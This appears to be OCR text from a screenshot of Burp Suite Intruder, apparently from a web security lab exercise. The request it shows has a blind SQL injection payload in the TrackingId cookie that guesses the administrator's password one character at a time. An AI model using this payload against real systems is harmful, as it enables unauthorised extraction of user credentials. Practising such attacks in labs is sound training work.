 Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/1.1
2 Connection: close
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: TrackingId=APcgYxr7FKclvOWE' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='§a§; session=
rE38gFSvf5CBEBbvjVyzZNcQia8KFjVn
15
16